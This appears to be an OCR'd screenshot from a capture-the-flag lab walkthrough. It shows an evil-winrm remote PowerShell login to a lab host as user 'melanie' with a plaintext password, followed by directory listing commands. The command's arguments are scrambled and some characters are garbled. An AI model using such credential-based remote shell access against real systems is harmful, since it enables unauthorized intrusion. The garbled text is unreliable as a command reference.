 sudo evil-winrm 
-p 
Evil-WinRM shell v2.3 
-i 10.10.10.169 
-u melanie 
'Welcome123! ' 
Info: 
Establishing connection to remote endpoint 
PS C: cd . 
PS C: dir 
-WinRb1*• 